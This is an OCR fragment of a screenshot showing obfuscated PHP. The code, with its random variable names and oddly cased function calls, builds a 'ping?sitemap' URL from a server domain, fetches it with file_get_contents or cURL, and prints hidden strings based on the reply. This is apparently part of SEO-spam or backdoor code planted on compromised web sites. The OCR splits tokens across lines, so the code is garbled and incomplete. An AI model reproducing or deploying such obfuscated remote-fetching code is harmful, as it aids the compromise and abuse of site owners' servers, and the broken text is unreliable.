
$_srrsw
 = 
"http://%s/ping?sitemap=%
s%s/%s"
; 

$_ehrnbp
 = SPRIntf(
$_srrsw
, 
$_ajryl
, 
$_gazg
[
"protocol"
], 
$_gazg
[
"server_domain"
], 
$_xdeaorwf
); 

$_xbfsnb
 = _wpfkv(
$_ehrnbp
); 

if
 (STRPos(
$_xbfsnb
, 
$_suesp
) != 
fal
se
) { 

die
(
$_gecgvn
); 

        } 

die
(
$_aaenjbks
); 

    } 

function
_wpfkv
(
$_qskk
, 
$_qyfe
 = 
""
, 
$_ftgsg
uk
 = 
""
)
{ 

if
 (
$_qyfe
 == 
""
) { 

$_ypquif
 = @file_GeT_cOnTeNTS(
$_qsk
k
); 

if
 (
$_ypquif
) { 

return
$_ypquif
; 

        } 

    } 

$_qllggdxs
 = cUrl_INit(); 
